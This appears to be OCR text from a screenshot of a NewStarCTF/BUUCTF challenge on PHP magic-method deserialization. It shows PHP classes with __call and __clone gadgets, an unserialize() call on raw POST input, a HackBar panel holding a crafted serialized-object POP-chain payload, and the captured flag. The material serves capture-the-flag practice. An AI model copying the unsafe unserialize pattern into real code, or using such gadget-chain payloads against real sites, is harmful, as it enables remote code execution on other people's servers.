 BUUCTF在线评测
5a4ffb54-3011-4b5b-8942-82
5a4ffb54-3011-4b5b-8942-82
PHP 魔术方法tostring被执行的
不安全 | 5a4ffb54-3011-4b5b-8942-829989c74563.node4.buuoj.cn:81
}
class Easy{
public $cla;
public function __call($fun, $var)
{
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}
if(isset($_POST['pop'])){
unserialize($_POST['pop']);
}
flag{0447f9e1-2d08-40d1-8b44-7fca819bc487} Welcome to NewStarCTF, CTFers
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5a4ffb54-3011-4b5b-8942-829989c74563.node4.buuoj.cn:81/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pop=O:4:"Easy":1:{s:3:"cla";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:{s:4:"name";O:3:"Sec":2:
{s:3:"obj";r:1;s:3:"var";O:4:"eeee":1:{s:3:"obj";r:3;}}s:4:"func";r:4;}}}